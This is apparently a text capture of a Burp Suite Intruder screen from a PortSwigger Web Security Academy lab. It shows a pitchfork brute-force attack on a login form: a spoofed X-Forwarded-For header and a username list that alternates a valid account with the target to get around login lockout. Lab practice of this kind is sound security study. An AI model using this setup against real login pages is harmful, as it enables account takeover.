 Pitchfork attack
Start attack
Target
https://0af20017035416e780c5e4ac00ec00d4.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0af20017035416e780c5e4ac00ec00d4.web-security-academy.net
3 Cookie: session=Lm9QaOyRABJl5mGKb4u9qfHJqsb9Gaio
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0af20017035416e780c5e4ac00ec00d4.web-security-academy.net
11 Referer: https://0af20017035416e780c5e4ac00ec00d4.web-security-academy.net/login
12 X-Forwarded-For: 127.0.0.1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=§carlos§&password=§pass§
Payloads
Payload position: 1 - carlos
Payload type: Simple list
Payload count: 200
Request count: 200
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
wiener
carlos
wiener
carlos
wiener
carlos
wiener
carlos
alternate wiener and carlos
for 1 successful and 1 brutefo
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Enabled
Rule
Edit